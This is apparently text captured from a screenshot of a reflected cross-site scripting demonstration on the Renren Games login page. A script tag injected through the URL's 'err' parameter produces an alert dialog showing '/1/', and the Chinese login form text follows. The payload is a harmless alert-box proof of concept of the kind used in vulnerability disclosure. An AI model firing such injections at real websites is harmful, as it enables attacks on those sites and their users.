 wan.renren.com/login/?err=jo<scriPt>alert(/1/)</scriPt>
人人游戏
renren games
首页 游戏大厅 微游
wan.renren.com 上的网页显示：
/1/
确定
通过科技改变人类娱乐方式！
登录人人游戏
帐号： 请输入帐号 jo
密码：